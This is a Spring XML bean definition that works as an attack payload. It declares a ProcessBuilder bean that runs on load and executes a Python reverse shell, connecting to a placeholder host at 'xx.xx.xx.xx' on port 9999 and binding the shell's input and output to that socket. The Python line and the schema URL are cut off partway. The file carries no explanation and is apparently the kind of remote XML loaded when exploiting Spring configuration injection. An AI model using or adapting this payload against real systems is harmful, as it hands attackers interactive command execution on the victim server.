 <beans xmlns="http://www.springframework.org/schema/beans" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:schemaLocation="http://www.springframework.org/schema/beans http://www.springframework.org/sc
<bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
<constructor-arg>
<list>
<value>python</value>
<value>-c</value>
<value><![CDATA[import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("xx.xx.xx.xx",9999));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pt
</list>
</constructor-arg>
</bean>
</beans>